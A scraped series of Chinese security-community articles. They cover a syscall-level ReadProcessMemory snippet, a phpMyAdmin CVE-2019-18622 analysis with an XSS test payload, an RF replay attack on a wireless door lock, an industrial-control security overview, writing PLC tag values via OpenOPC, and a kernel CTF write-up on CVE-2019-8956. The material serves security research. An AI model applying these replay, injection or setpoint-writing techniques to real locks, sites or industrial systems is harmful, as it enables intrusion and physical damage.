if (hProcess == NULL)
EXIT_ERROR("hProcess == NULL!");
WORD t;
DWORD dwSizeRead;
ReadProcessMemory(hProcess, (LPCVOID)0x00400000,
&t, sizeof WORD, &dwSizeRead);
cout << hex << t << " " << dwSizeRead << endl;
getchar();
system("pause");
My_ReadProcessMemory_INT(hProcess, (LPCVOID)0x00400000,
&t, sizeof WORD, &dwSizeRead);
cout << hex << t << " " << dwSizeRead;
getchar();
system("pause");
return 0;
}
BOOL WINAPI My_ReadProcessMemory_INT(HANDLE hProcess, LPCVOID lpBaseAddress, LPVOID lpBuffer, DWORD nSize, LPDWORD lpNumberOfBytesRead)
{
DWORD NtStatus;
__asm
{
mov eax, 0xBA;
lea edx, hProcess // edx里面存储最后入栈的参数
int 2Eh
mov NtStatus, eax
}
*lpNumberOfBytesRead = nSize;
if (NtStatus) return NtStatus;
else return 0;
} | 社区文章 |
## 0x01 漏洞描述
### cve 编号:CVE-2019-18622
4.9.2之前的phpMyAdmin中发现了一个问题。 攻击者通过精心设计的数据库名或者表名,可通过设计器功能触发SQL注入攻击。
### 官方信息
#### PMASA-2019-5
**Announcement-ID:** PMASA-2019-5
**Date:** 2019-10-28
#### Summary
Designer功能中的SQL注入
#### Description
提出了一个漏洞,攻击者可以使用特制的数据库名称,通过设计器功能来触发SQL注入攻击。
这类似于PMASA-2019-2和PMASA-2019-3,但影响了不同的版本。
#### Severity
我们认为此漏洞很严重
#### Affected Versions
4.9.2之前的phpMyAdmin版本会受到影响,至少影响到4.7.7。
## 0x02 漏洞分析
首先看官方修复的方式:
如上图,先关注`/js/designer/move.js`文件,可以看到单纯的修改了取值方式,最终的值通过POST
方式提交到`db_desingner.php`文件,关键内容如下:
if (isset($_POST['dialog'])) {
....
} elseif ($_POST['dialog'] == 'add_table') {
// Pass the db and table to the getTablesInfo so we only have the table we asked for
$script_display_field = $designerCommon->getTablesInfo($_POST['db'], $_POST['table']);
...
}
传到了`getTablesInfo()`函数中,该函数内容主要如下:
public function getTablesInfo($db = null, $table = null)
{
.....
foreach ($tables as $one_table) {
$DF = $this->relation->getDisplayField($db, $one_table['TABLE_NAME']);
$DF = is_string($DF) ? $DF : '';
$DF = ($DF !== '') ? $DF : null;
$designerTables[] = new DesignerTable(
$db,
$one_table['TABLE_NAME'],
$one_table['ENGINE'],
$DF
);
}
return $designerTables;
}
跟进`getDisplayField()`,内容如下:
public function getDisplayField($db, $table)
{
$cfgRelation = $this->getRelationsParam();
/**
* Try to fetch the display field from DB.
*/
if ($cfgRelation['displaywork']) {
$disp_query = '
SELECT `display_field`
FROM ' . Util::backquote($cfgRelation['db'])
. '.' . Util::backquote($cfgRelation['table_info']) . '
WHERE `db_name` = \'' . $GLOBALS['dbi']->escapeString($db) . '\'
AND `table_name` = \'' . $GLOBALS['dbi']->escapeString($table)
. '\'';
$row = $GLOBALS['dbi']->fetchSingleRow(
$disp_query, 'ASSOC', DatabaseInterface::CONNECT_CONTROL
);
if (isset($row['display_field'])) {
return $row['display_field'];
}
}
....
通过`escapeString`过滤 table 名,查看该过滤函数:
public function escapeString($link, $str)
{
return mysql_real_escape_string($str, $link);
}
引入了`mysql_real_escape_string()`函数
这个函数类似于`addslashes()`函数,当编码不当的时候,可能导致宽字节注入
但真的那么简单吗?继续往下看
这里获得的table_name 参数会传入以下语句:
SELECT *, `COLUMN_NAME` AS `Field`, `COLUMN_TYPE` AS `Type`, `COLLATION_NAME` AS `Collation`, `IS_NULLABLE` AS `Null`, `COLUMN_KEY` AS `Key`, `COLUMN_DEFAULT` AS `Default`, `EXTRA` AS `Extra`, `PRIVILEGES` AS `Privileges`, `COLUMN_COMMENT` AS `Comment` FROM `information_schema`.`COLUMNS` WHERE `TABLE_SCHEMA` = 'day1' AND `TABLE_NAME` = '$table_name';
这里的`$table_name`在 `db_designer.php`中可控,然而当环境准备好,语句配置好后,却出现了以下错误:
JSON encoding failed: Malformed UTF-8 characters, possibly incorrectly encoded
提示是因为编码问题,因此我们重新将 payload url 编码后再传入:
这次无误,查看执行的语句:
`%df%27`并没有按照我们想法闭合单引号,到底是什么原因呢?
在数据库连接的时候,phpmyadmin会将默认的字符格式设置为 `utf8mb4`,而我们宽字节注入必须要求编码为`g
bk`,因此其实这里不存在宽字节注入。
说明这里的修复对SQL 漏洞并无多大关系(其实从修复文件上看,就知道了),继续看下一处修复。
`/templates/database/designer/database_tables.twig`处
diff 如下:
- {{ designerTable.getTableName()|raw }}
+ {{ designerTable.getTableName() }}
可以看到,唯一的差别就是删除了`|raw`,这种写法是Twig模板语言的写法,raw 的作用就是让数据在 `autoescape`过滤器里失效,可以安装一个
twig 模板看看实例。
composer require "twig/twig:^3.0"
运行命令后该目录下会生成2个文件:`composer.json`、`composer.lock`以及一个目录`vendor`
然后在同目录下创建文件夹`templates`、`tmp`
进入`templates`目录下创建`index.html.twig`文件,内容如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>twig</title>
</head>
<body>
<h1>test</h1><br>
{{ name |raw}}
<br>
{{ name }}
</body>
</html>
根目录下创建`index.php`,内容如下:
<?php
require_once 'vendor/autoload.php';
$loader = new \Twig\Loader\FilesystemLoader('templates');
$twig = new \Twig\Environment($loader, [
'cache' => '/Library/WebServer/Documents/twig/tmp',
]);
echo $twig->render('index.html.twig', ['name' => 'panda\' union select 1,2, from a']);
访问`index.php`可以发现:
单引号被转义成了实体字符
修复的 SQL 漏洞点在这里吗?
并不是。这里修复的仅仅是前端显示字符串的问题,与后端的 sql 注入也并无关系。
前文中提到的`move.js`修复的也是前端的内容,其实也和后端的 sql 注入并无关系。
那么这个修复方式和 sql 注入到底是什么关系呢?
可能没关系吧。
考虑到该修复内容全部为前端的内容,于是将表名改为 XSS 的 payload:
<script>alert(0)</script>
果然,和当初想的一样,触发了 XSS 漏洞。
然后看v4.9.2版本的 phpmyadmin:
转义成实体字符,无法触发 XSS 攻击 payload
## 0x03 总结
本以为是一次 SQL 的复现,变成了 XSS 漏洞的复现,也不得不怀疑到底是自己错了,还是官方公告有问题
然后看了官方公布的另一个 CVE:CVE-2019-11768
查看其修复方式:
同样,实际上修复的就是 XSS 漏洞,至于官方为什么声明是 SQL 漏洞,就不得而知了
以上是我个人看法,如果师傅们有其他看法,欢迎讨论交流
## 0x04 参考
<https://www.phpmyadmin.net/security/PMASA-2019-3/>
<https://www.phpmyadmin.net/security/PMASA-2019-5/>
<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-18622>
<https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-11768>
<https://twig.symfony.com/doc/3.x/filters/raw.html>
<https://twig.symfony.com/doc/3.x/tags/autoescape.html>
<https://github.com/phpmyadmin/phpmyadmin/commit/c1ecafc38319e8f768c9259d4d580e42acd5ee86>
<https://gist.github.com/ibennetch/4ba7d2fac6f384a5039d697a110e0912> | 社区文章 |
**作者:Kevin2600@星舆实验室
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
**相关阅读:[《侠盗猎车 -- 玩转固定码 (上)》](https://paper.seebug.org/1735/ "《侠盗猎车 -- 玩转固定码
\(上\)》")**
## 0x00 前言
大家好, 我是星舆车联网实验室Kevin2600。星舆取 “星辰大海, 舆载万物”之意, 是专注于车联网技术研究,
漏洞挖掘和工具研发的安全团队。团队成员在漏洞挖掘, 硬件逆向与AI大数据方面有着丰富经验, 连续在GeekPwn等破解赛事中斩获奖项,
并获众厂商致谢。团队研究成果多次发表于DEFCON等国内外顶级安全会议。
让我们继续上篇侠盗猎车的旅程, 学习更多固定码信号逆向分析的姿势。为了方便读者理解, 笔者将用以下无线门锁进行针对性讲解。
首先拆开无线门锁及遥控器进行信息收集, 通过PCB板上的关键字”HFY535F”,
得知此款无线门锁采用了深圳华方圆的解决方案。再利用频谱分析软件确定其工作频率为常见的315Mhz。
在锁的接收端与遥控器部分都带有一个8 bits的DIP开关。只有当两边的bits位相匹配时, 遥控器才能将门锁打开。相对传统不可更改的固定码而言,
使用这类拨码设计, 用户可随时更改编码, 安全性有所提升, 不过这仍属固定码的范畴。通过专业的无线钥匙设备可以了解到, 此款无线门锁采用了PT2262
芯片, 最终显示的地址码1FF01F10 和键码1000与DIP开关位相吻合。
## 0x01 采样
在确定无线门锁的工作频率后, 第一步便是获取信号样本,这里列举几个笔者常用的方式。其中最简便的是osmocom_fft, 根据个人喜好可选择不同的界面,
如下图的示波器和频谱FFT模式。只要设置好目标频率, 点击REC便可自动记录下信号样本, 需要注意的是此时保存下的是信号原始IQ格式,
文件容量分分钟过百兆。
如果想有更多的灵活性, 则GnuRadio-Companion是必选之一。在用示波器模式分析信号的同时, 还可捕获门锁信号并输出Wave格式的音频文件, 以及原始IQ文件。
通过示波器模式显示门锁信号, 使我们有更直观的感受。如下图分别是遥控器上锁和解锁2个按钮所输出的波形。
将捕获到的音频信号倒入Audacity后, 显示的结果与示波器波形完全吻合。
我们还可以用上篇提到RTL-433进行采样, 以下是解锁指令的信号解析, 可以看到与上面音频, 示波器结果相同, 且以二进制等方式显示, 使其更加一目了然。
## 0x02 分析
在对信号采样后, 接下来就需要对其近一步分析。比如我们想要获取信号的波特率, 通常的方法是套用已知公式 (1/ (最短波形长度/采样率))。如下图音频信号中
1/(542/2000000) 波特率大概是3690左右。
笔者这里推荐一款名为Inspectrum的开源软件。其界面友好, 操作简单。如下图可以看出门锁遥控器的信号是典型的OOK模式
通过自动化解析得到我们所需的波特率, 跟之前音频分析得到的结果一致。
还可以将脉冲信号自动转换成相对应的二进制。这大大提高了分析工作效率。
## 0x03 发送
在分析完信号样本后, 可以尝试回放信号攻击. 之前提到的GnuRadio-Companion可以帮助我们将捕捉到的门锁信号, 原封不动的发送出去.
需要注意这里发送的是门锁遥控信号原始数据, 如果有任何噪音也同样一并发送出去。以下是信号发送演示视频
(<https://www.youtube.com/watch?v=2Uszj0Wc8Zs>)
这里再跟大家推荐这款名为 Yardstick1 的无线神器。 加上Python框架RFCat, 我们可用脚本的方式来达到门锁信号回放的目的。
下图为攻击脚本, 需要注意的是波特率以及数据包之间的间隔等参数一定要设置正确。
以下是使用 Yardstick1发送解锁指令信号演示视频 (<https://www.youtube.com/watch?v=bDQ3YtoY8GA>)
## 0x04 总结
针对固定码的分析与破解就此告一段落。也许有同学会觉得这太基础。但对汽车钥匙安全研究来说只是热了个身, 接下来有更多烧脑的挑战在等着我们。(视频:
<https://www.youtube.com/shorts/m71ZGKYPKlo>)
## 0x05 文献
<http://samy.pl/opensesame/>
<https://www.audacityteam.org/>
<https://github.com/miek/inspectrum>
<https://github.com/atlas0fd00m/rfcat>
* * * | 社区文章 |
# 工控安全从入门到实战——概述(一)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
随着德国的“工业4.0”、美国的“再工业化”风潮、“中国制造2025”等国家战略的推出,以及云计算、大数据、人工智能、物联网等新一代信息技术与制造技术的加速融合,工业控制系统由从原始的封闭独立走向开放、由单机走向互联、由自动化走向智能化。在工业企业获得巨大发展动能的同时,也出现了大量安全隐患,伊朗核电站遭受“震网”病毒攻击事件、乌克兰电网遭受持续攻击事件和委内瑞拉大规模停电事件等更为我们敲响了警钟。工业控制系统已成为国家关键基础设施的“中枢神经”,其安全关系到国家的战略安全、社会稳定。工业控制系统所面临的安全威胁是全世界面临的一个共同难题,工业设备的高危漏洞、后门、工业网络病毒、高级持续性威胁以及无线技术应用带来的风险,给工业控制系统的安全防护带来巨大挑战。
## 二、工控系统的概念
工业控制系统(Industrial Control
Systems,ICS,简称工控系统),是由各种自动化控制组件以及对实时数据进行采集、监测的过程控制组件共同构成的确保工业基础设施自动化运行、过程控制与监控的业务流程管控系统。其核心组件包括数据采集与监控系统(Supervisory
Control and Data Acquisition,SCADA)、分布式控制系统(Distributed Control
Systems,DCS)、可编程控制器(Programmable Logic Controller,PLC)、远程终端(Remote Terminal
Unit,RTU)、人机交互界面设备(Human Machine Interface,HMI),以及确保各组件通信的接口技术。
## 三、工业控制网络与传统IT网络的不同
从大体上看,工业控制网络与传统IT信息网络在网络边缘、体系结构和传输内容三大方面有着主要的不同。
网络边缘不同:工控系统在地域上分布广阔,其边缘部分是智能程度不高的含传感和控制功能的远动装置,而不是IT系统边缘的通用计算机,两者之间在物理安全需求上差异很大。
体系结构不同:工业控制网络的结构纵向高度集成,主站节点和终端节点之间是主从关系。传统IT信息网络则是扁平的对等关系,两者之间在脆弱节点分布上差异很大。
传输内容不同:工业控制网络传输的是工业设备的“四遥信息”,即遥测、遥信、遥控、遥调。此外,还可以从性能要求、部件生命周期和可用性要求等多方面,进一步对二者进行对比,详细内容如表1所示。
工业控制系统安全涉及计算机、自动化、通信、管理、经济、行为科学等多个学科,同时拥有广泛的研究和应用背景。两化融合后,IT系统的信息安全也被融入了工控系统安全中。不同于传统的生产安全(Safety),工控系统网络安全(Security)是要防范和抵御攻击者通过恶意行为人为制造生产事故、损害或伤亡。可以说,没有工控系统网络安全就没有工业控制系统的生产安全。只有保证了系统不遭受恶意攻击和破坏,才能有效地保证生产过程的安全。虽然工业控制网络安全问题同样是由各种恶意攻击造成的,但是工业控制网络安全问题与传统IT系统的网络安全问题有着很大的区别。
## 四、工控系统网络安全特点
(1)工业控制系统固有漏洞
各大厂商工控产品都或多或少存在着漏洞,工业领域存在着软、硬件的更新、升级、换代困难等问题。
工业控制系统协议在设计之初就缺乏安全性考虑,存在明文设计、缺乏认证、功能码滥用等安全威胁。
缺乏完善信息安全管理规定,存在U盘管理、误操作、恶意操作等安全威胁。
(2)工业控制系统建设周期长
一般一个大型工业项目建设周期长达5-10年,一套工业系统建设调试到稳定需要的周期很长,无法频繁升级。
(3)各种其他原因
两化融合使得工控系统而临着更多传统IT网络的威胁。
## 五、工业控制系统面临的脆弱性示例
5.1 工业控制系统产品漏洞
工业控制系统产品漏洞,如Emerson RS3漏洞,SIEMENS PLC漏洞。工业领域因软、硬件更新、升级、换代困难,漏洞不能得到及时修补。
5.2 Modbus自身协议缺陷
不单是Modbus,像IEC104,PROFINET等主流的工控协议,都存在一些通用问题。为了追求实用性和时效性,牺牲了很多安全性,因此会导致黑客的攻击。
5.3 OPC协议自身的脆弱性
OPC协议目前广泛应用于石油炼化、炼钢厂、发电、精密制造领域。OPC协议在为大家带来便利的同时,存在着非常大的安全隐患。首先,OPC协议架构基于Windows平台,Windows系统所具有的漏洞和缺陷在OPC部属环境下依然存在。并且,为了实现信息交互的便捷性,所有的Client端使用相同的用户名和密码来读取OPC
server所采集的数据。另外,只要Client端连接,所有的数据都会公布出去,极易造成信息的泄露。更有甚者,在某些不太规范的部属环境下,OPC
server一方面是为现场所采集的实时数据提供展示,另一方面又为MES层提供数据。相当于MES和现场数据共用一个OPC数据库,MES一旦被攻击,就会导致OPC的某个参数被修改,致使现场操作也会随之变动。
## 六、工控系统面临的信息安全问题
6.1 石化行业
(1)操作站、工程师站、服务器采用通用Windows系统,基本不更新补丁。
(2)DCS在与操作站、工程师站系统通信时,基本不使用身份认证、规则检查、加密传输、完整性检查等信息安全措施。
(3)生产执行层的MES服务器和监督控制层的OPC服务器之间缺少对OPC端口的动态识别,OPC服务器可以允许任何OPC客户端连接获取任何数据。
(4)工程师站权限非常大,有些是通用的工程师站,只要接入生产网络,就可以对控制系统进行运维。
(5)多余的网络端口未封闭,工控网络互连时缺乏安全边界控制。
(6)外部运维操作无审计监管措施。
石化行业的工控系统结构图
6.2 先进制造业
(1)某些工控系统的默认口令问题,如SUNRISE,CUSTOMER,EVENING。
(2)通过操作站感染病毒。
(3)串口网口转换,定制协议过于简单,缺乏校验,串口传输环境的风险,业务指令异常无法发现。
(4)数据传输,NC代码等文件传输存在安全隐患。
(5)DNC服务器等与办公网放在一起,都是Windows系统安装的传统数据库,大量使用FTP等进行数据交互,操作有被渗透的可能。
(6)第三方运维人员在运维设备时缺乏审计记录,存在数据泄密或病毒侵入的威胁。
先进制造工控系统结构图
6.3 电力行业
6.3.1 电网安全建设现状
(1)当前正探索智能变电站的信息安全防护。
(2)建立可信计算密码平台,更新调度数字证书、纵向加密认证、横向隔离装置、防火墙、入侵检测系统,搭建安全仿真平台。
(3)智能变电站技术、分布式能源智能大电网,不仅有监视,还有控制。用电信息在互联网上传输,需要加密;用户的智能电器暴露在电力系统中,可能受到攻击。
(4)安全区II的电厂和省调之间采用IEC104规约,框架确定,但是存在协议格式在实际应用中出现混乱的问题。
6.3.2 发电(水电或者火电)面临的风险
(1)所有发电控制系统连接在一区,无任何安全防护措施。
(2)随着发电全厂一体化建设的推进,因联通导致的风险越来越大。
(3)操作站采用通用操作系统,未安装补丁,会感染病毒。
(4)OPC问题一样突出。
(5)远程运维问题依然存在,安全运维审计装置缺失。
上述内容是对几个行业的工控安全问题做了总结,在此基础上,我们可以再进一步提取一些共性的问题,具体如下:
(1)未进行安全域划分,安全边界模糊。大多数行业的工控系统各子系统之间没有隔离防护,未根据区域重要性和业务需求对工控网络进行安全区域划分,系统边界不清晰,边界访问控制策略缺失,重要网段和其他网段之间缺少有效的隔离手段,一旦出现网络安全事件,安全威胁无法控制在特定区域内。
(2)操作系统存在漏洞,主机安全防护不足。工程师站和操作员站一般是基于Windows平台,包括NT4.0、2000、XP、Win7、Server2003等,考虑到杀毒软件和系统补丁可能对控制系统的稳定运行造成影响,即便安装杀毒软件也存在病毒库过期等问题,因此通常不安装或运行杀毒软件,系统补丁在特殊情况下才进行更新或升级。同时,移动存储介质和软件运行权限管理缺失,控制系统极易感染病毒。
(3)通信协议的安全性考虑不足,容易被攻击者利用。专用的工控通信协议或规约在设计之初一般只考虑通信的实时性和可用性,很少或根本没有考虑安全性问题,例如缺乏强度足够的认证、加密或授权措施等,特别是工控系统中的无线通信协议,更容易受到中间人的窃听和欺骗性攻击。为保证数据传输的实时性,Modbus/TCP、OPC
Classic、IEC 60870-5-104、DNP 3.0、Profinet、EtherNet/IP等工控协议多采用明文传输,易于被劫持和修改。
(4)安全策略和管理制度不完善,人员安全意识不足。目前大多数行业尚未形成完整合理的信息安全保障制度和流程,对工控系统规划、设计、建设、运维、评估等阶段的信息安全需求考虑不充分,配套的事件处理流程、人员责任体制、供应链管理机制有所欠缺。同时,缺乏工控安全宣传和培训,对人员安全意识的培养不够重视,工控系统经常会接入各种终端设备,感染病毒、木马等的风险极大,给系统安全可靠运行埋下隐患。
6.4 工业控制系统信息安全风险途径
通过以上分析,会发现像先进制造、发电、石油石化等行业,信息安全风险基本上是通过几个典型的端口进入工控系统。
(1)“两网连接”带来的风险。生产网与办公网相连,虽然控制系统是一个个单独的系统,但是要建立全厂一体化控制,主控制系统和辅助控制系统全部连接到一个网络中,由于网络互连带来的风险非常显著。
(2)通过操作站带来的风险。如安装软件、U盘的使用,人为的某些误操作,都是通过操作站和工程师站端口进来的。如工程师站经常会被值班人员随意操作,出现参数被误修的情况。
(3)现场与远程运维带来的风险。
(4)工业无线带来的风险。这种风险在轨道交通行业中非常明显。
## 七、总结
工业控制系统网络是工业化与信息化融合的产物,我国工控领域的安全性问题突出, 工控系统的复杂化、IT
化和通用化加剧了系统的安全隐患,增大了潜在威胁。应进一步推动相关企业研究适合我国实际情况的工控系统安全防护技术,不断提升企业工控系统的综合保障能力,保证国家重要基础设施的安全运行。
## 参考资料:
1.《工业控制网络安全技术与实践》[姚羽](https://book.jd.com/writer/%E5%A7%9A%E7%BE%BD_1.html),[祝烈煌](https://book.jd.com/writer/%E7%A5%9D%E7%83%88%E7%85%8C_1.html),[武传坤](https://book.jd.com/writer/%E6%AD%A6%E4%BC%A0%E5%9D%A4_1.html)
著
[机械工业出版社](https://book.jd.com/publish/%E6%9C%BA%E6%A2%B0%E5%B7%A5%E4%B8%9A%E5%87%BA%E7%89%88%E7%A4%BE_1.html)
2\. 工控系统信息安全-自动化博览2016/5
3\. 刘德莉. 构建工业信息安全屏障 助力航天企业快速发展[N]. 中国航天报,2019-02-28(003). | 社区文章 |
# 基于Python读/写OPC服务器tag值的方法
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:thx
## 01.前言
最近在研究这样一个需求,通过OPC服务器的方式把多个PLC的数据集成到一个监控画面,OPC服务器通过硬件驱动获取设备的数据,上位监控再获取OPC服务器的数据,数据获取的方式可以是第三方成熟的OPCClient,也可以基于python开发来读/写数据,本文介绍了一种基于python开发的思路,当然这里要借助OpenOPC这样的python插件。
## 02.实验环境
### OPC原理
OPC是工业控制和生产自动化领域中使用的硬件和软件的接口标准,以便有效地在应用和过程控制设备之间读写数据。O代表OLE(对象链接和嵌入),P
(process过程),C (control控制)。
OPC标准采用C/S模式,OPC服务器负责向OPC客户端不断的提供数据。OPC服务器包括3类对象(Object):服务器对象(Server)、组对象(Group)和项对象(Item)。
1)OPC服务器对象维护有关服务器信息,并作为OPC组对象的包容器,它提供了对数据源进行读/写和通信的接口方法,可以动态地创建或释放组对象。
2)OPC组对象由客户端定义和维护,它维护有关其自身的信息,提供包容OPC项对象的机制,从逻辑上实现对OPC项的管理。
3)OPC项对象包含在OPC组中,可由客户端定义和维护。项代表了与数据源的连接,所有的OPC项的操作都是通过包容此项的OPC组对象完成的。
### KEPServerEX
KEPServerEX是第三方的OPC服务器,各不同厂家多种设备下位PLC与上位机之间通讯。
真实实验环境的搭建如下图:
工具:python、OpenOPC、
工控设备:博智工控安全实验箱,提供s71200、omron 2个PLC,运行了5种工艺场景,本实验中以锅炉热水系统为实验的工艺场景。s71200、omron
PLC的IP地址分别为172.16.28.112、172.16.28.111.
opc服务器:KEPServerEX V5,IP地址为172.16.28.252
上位监控:IP地址为172.16.28.197
PC操作系统:opc服务器及上位机都采用windows XP SP3
## 03.服务端KEPServer搭建
新建通道:New Channel
1)在OPC服务器中打开“KEPServerEX 5 Configuration”软件,新建一个工程,再单击软件界面“Click to add a
channel.”或者工具栏上的“New Channel”,新建一个通道,修改通道名“Channel name”或不作修改:
2)选择你想分配给本通道的设备驱动“Device driver”,这里选择“Siemens TCP/IP Ethernet”,另外的omron
PLC可以选择“Omron FINS Ethernet”:
3)完成通道的建立
新建设备:New Device
1)单击软件界面“Click to add a device”或者工具栏上的“New Device”,进行设备设置,修改设备名称为”s71200”。
2)选择设备模型“Device model”, 这里我们选择“S7-1200”,如果是omron PLC则选择“CS1”。
3)选择设备ID“Device ID”, 这里指的是所要连接的PLC设备的IP地址。假如IP地址为:172.16.28.112,则设置如下:
4)完成新设备的添加。
新建标签:New Tag
1)单击软件界面“Click to add a static tag”,或者工具栏“New
Tag”增加一个标签。设置Tag属性,定义名称,和地址。这里的地址要与PLC中定义的变量地址对应,例如,在博智工控安全实验箱中的S71200PLC中定义了一个如下的变量,在本通讯实例中我们只应用红框中的3个变量。
2)在KEPServer中创建3个tag与上面的s71200 PLC的3个变量对应,如下图。Omron PLC的创建方法类似。
4)最小化KEPServer。
## 04.DCOM配置
在这里需要针对客户端(上位机)和服务端(OPC服务器)都要进行DCOM的配置,DCOM的配置资料网上较多,可以自行参考。
## 05.OPC客户端开发工具配置
1)在需安装pyhton工具,实验中使用的版本为V2.7.17。另外还要准备OpenOPC,OpcOpen是一个开源的软件,通过安装一个服务,允许远程的TCP/IP链接传输OPC数据,从而越过DCOM来访问远程OPC服务器。
2)运行[OpenOPC-1.3.1.win32-py2.7.exe](https://sourceforge.net/projects/openopc/files/)安装文件,默认安装选择,如下图:
2)再运行pywin32-221.win32-py2.7.exe文件,点击“下一步”如下图:
3)完成客户端的配置。
06.pyhton运行环境读取OPC服务的值
1)根据05章节的建立的3个tag:
2)在OPC客户端编写读/写tag name为sp的值脚本如下:
3)逐行运行后,先写入tag值再获取tag位号的当前值:
4)操作时,用wireshark获取的流量,如下:
5)同时我们可以观察博智工控安全实验箱中锅炉热水系统场景中,频率设定值已被修改为40,原来值为30。
6)获取tag name为start的值脚本如下:
7)最后我们也可以第三方OPCClient的获取,方式如下:
## 05.总结
本文只是以Python作为开发平台,利用Python的第三方OPC支持组件,逐步构建OPCClient的一种方式,更多的工作量还需前端显示界面的开发等。 | 社区文章 |
亲爱的白帽子们:
10.19先知安全技术社区正式上线,除了正常的技术交流和发帖外;作为一个技术控,是不是有想来测试一把的冲动?
现正式推出先知安全技术社区的众测项目~~
1、测试时间:即日起(10.21)至11月4日。
2、测试范围:xianzhi.aliyun.com/forum
3、奖励计划:
漏洞等级 | 奖励金额
---|---
严重 | 10000-100000
高危 | 4000-9000
中危 | 1000-3000
低危 | 100-800
4、漏洞验收标准:<https://help.aliyun.com/knowledge_detail/40067.html>
其中,严重漏洞验收标准:发生在核心系统业务系统(核心控制系统、域控、业务分发系统、堡垒机等可管理大量系统的管控系统),可造成大面积影响的(30台服务器以上)、可造成如脱裤等高危漏洞、获取大量(依据实际情况酌情限定)业务系统控制权限,获取核心系统管理人员权限并且可控制核心系统。
5、漏洞提交:
登录xianzhi.aliyun.com;选择众测-其他厂商进行漏洞提交。 | 社区文章 |
[TOC]
# 简介
上周的嘶吼CTF中出现了一道Linux内核相关的pwn题。与以往的内核提权型赛题不同,此题没有预设漏洞的模块,具体文件结构和题目描述如下:
$ ls
rootfs.img
start.sh
README.txt
.config
4.20.0-bzImage
$ cat README.txt
Old trick, a null pointer dereference
If you want to compile the linux kernel yourself, there is a .config file and the commit version.
commit:8fe28cb58bcb235034b64cbbb7550a8a43fd88be
我是比赛快结束时拿到题目,比赛期间并未解出,赛后搞了好几个小时才做完利用。
本文将阐述我学习内核利用的过程,之前我没怎么碰过内核利用,对Linux内核的一些东西也不熟,若有问题欢迎留言指正,不胜感激。
# 题目分析
题目中给出了commit号,访问<https://github.com/torvalds/linux/commit/8fe28cb58bcb235034b64cbbb7550a8a43fd88be>可知这是4.20.0版本的内核。commit的时间是2018年12月,也就是说题目要考察的应该是一个2019年的内核Nday。另外还有`.config`文件,这是编译内核时使用的配置文件。听队友说`.config`文件是比赛期间出题人更新附件提供的,也算是提示。
## 寻找Nday
`README.txt`中还提到NULL pointer
dereference,可以联想到[CVE-2019-9213](https://cert.360.cn/report/detail?id=58e8387ec4c79693354d4797871536ea),这个漏洞修复在目标内核commit版本之后,可以用来映射零地址空间。那么问题就是找一个可用的NULL
pointer
dereference的Nday。于是去[CVE相关资讯站](https://www.cvedetails.com/vulnerability-list/vendor_id-33/product_id-47/year-2019/Linux-Linux-Kernel.html
"CVE相关资讯站")上搜索,2019年登记在案的CVE已有170个,这里直接ctrl-f筛选有NULL
pointer关键字的,结果筛出来的CVE要么没有公开的漏洞分析或POC,要么对内核配置有要求,在目标条件中POC运行失败。
## .config文件中的信息
尝试了多个NULL pointer
dereference的Nday之后还是没有进展。回想起`.config`文件,可能某些配置选项跟漏洞有关。这里可以自己先`make
defconfig`生成一份默认的`.config`,然后进行文件比对。
diff .config ../linux-4d856f72c10ecb060868ed10ff1b1453943fc6c8/xx
7c7
< # Compiler: gcc (Ubuntu 5.4.0-6ubuntu1~16.04.11) 5.4.0 20160609
--- > # Compiler: gcc (Ubuntu 6.5.0-2ubuntu1~16.04) 6.5.0 20181026
10c10
< CONFIG_GCC_VERSION=50400
--- > CONFIG_GCC_VERSION=60500
1054c1054,1060
< # CONFIG_IP_SCTP is not set
--- > CONFIG_IP_SCTP=y
...
可以看到目标内核配置了`IP_SCTP`选项!这是一个传输层的协议。而且题目的`init`文件中还启用了本地网卡:
mount -t proc none /proc
...
ifconfig lo up
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
poweroff -d 300 -f &
setsid cttyhack setuidgid 1000 sh
...
那么此题大概率是考察一个SCTP协议相关的内核Nday了。一通搜索之后,可以基本确定是[CVE-2019-8956](https://paper.seebug.org/938/)了。这里注意到,在之前的CVE搜索中,cvedetails将其标注为UAF类型。
## 漏洞分析
阅读启明星辰ADLab公开发布的[分析文章](https://paper.seebug.org/938/),可知该漏洞存在于`net/sctp/socket.c`文件中的`sctp_sendmsg`函数内,相关代码如下:
static int sctp_sendmsg(struct sock *sk, struct msghdr *msg, size_t msg_len)
{
struct sctp_endpoint *ep = sctp_sk(sk)->ep;
struct sctp_transport *transport = NULL;
struct sctp_sndrcvinfo _sinfo, *sinfo;
struct sctp_association *asoc;
struct sctp_cmsgs cmsgs;
union sctp_addr *daddr;
...
/* SCTP_SENDALL process */
if ((sflags & SCTP_SENDALL) && sctp_style(sk, UDP)) {
list_for_each_entry(asoc, &ep->asocs, asocs) {
err = sctp_sendmsg_check_sflags(asoc, sflags, msg,
msg_len);
if (err == 0)
continue;
if (err < 0)
goto out_unlock;
sctp_sendmsg_update_sinfo(asoc, sinfo, &cmsgs);
err = sctp_sendmsg_to_asoc(asoc, msg, msg_len,
NULL, sinfo);
if (err < 0)
goto out_unlock;
iov_iter_revert(&msg->msg_iter, err);
}
goto out_unlock;
}
...
在处理`SCTP_SENDALL`情况的过程中,内核会遍历`ep->asocs`。根据漏洞分析文章,`sctp_sendmsg_check_sflags`在`SCTP_ABORT`情况下会把`asoc`置为NULL,这导致了NULL
pointer dereference。
**但是** ,稍微阅读一下代码,发现并不是这么回事。原文中提到的`sctp_side_effects`,参数`asoc`是`struct
sctp_association **`类型,由函数`sctp_do_sm`传入,`*asoc =
NULL`无法修改链表中的东西,影响不到`SCTP_SENDALL`处理过程中的`list_for_each_entry`里的`asoc`。
int sctp_do_sm(struct net *net, enum sctp_event event_type,
union sctp_subtype subtype, enum sctp_state state,
struct sctp_endpoint *ep, struct sctp_association *asoc,
void *event_arg, gfp_t gfp)
{
...
error = sctp_side_effects(event_type, subtype, state,
ep, &asoc, event_arg, status,
&commands, gfp);
debug_post_sfx();
return error;
}
